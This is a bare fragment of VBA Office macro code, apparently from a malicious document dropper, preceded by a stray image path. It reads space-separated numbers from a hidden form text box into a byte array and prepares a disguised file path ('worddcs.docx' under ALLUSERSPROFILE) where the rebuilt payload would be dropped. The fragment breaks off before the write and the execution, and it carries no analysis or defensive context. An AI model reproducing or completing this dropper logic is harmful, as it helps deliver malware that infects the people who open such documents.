 Dim fldr_gajkee__name  As Variant
file_gajkee__doc = "worddcs"
fldr_gajkee__name = Environ$("ALLUSERSPROFILE") & "\"
If Dir(fldr_gajkee__name, vbDirectory) = "" Then
MkDir (fldr_gajkee__name)
End If
path_gajkee__file = fldr_gajkee__name & file_gajkee__doc & ".docx"
Dim ar1gajkee__() As String
Dim btsgajkee__() As Byte
Dim os  As String
os = Application.System.Version
ar1gajkee__ = Split(Form2.TextBox2.Text, " ")
Dim lingajkee__ As Double
lingajkee__ = 0
For Each vl In ar1gajkee__
ReDim Preserve btsgajkee__(lingajkee__)
btsgajkee__(lingajkee__) = vl
lingajkee__ = lingajkee__ + 1
Next